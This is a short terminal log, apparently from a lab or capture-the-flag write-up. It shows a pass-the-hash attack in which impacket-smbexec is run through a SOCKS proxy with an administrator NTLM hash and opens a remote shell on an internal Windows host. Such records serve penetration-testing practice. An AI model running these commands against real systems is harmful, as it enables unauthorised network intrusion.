 ┌──(q1n9㉿LAPTOP-3H92FD9J)-[~]
└─$ proxychains4 impacket-smbexec -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 xiaorang.lab/administrator@172.22.8.15 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  120.27.114.217:1080  ...  172.22.8.15:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig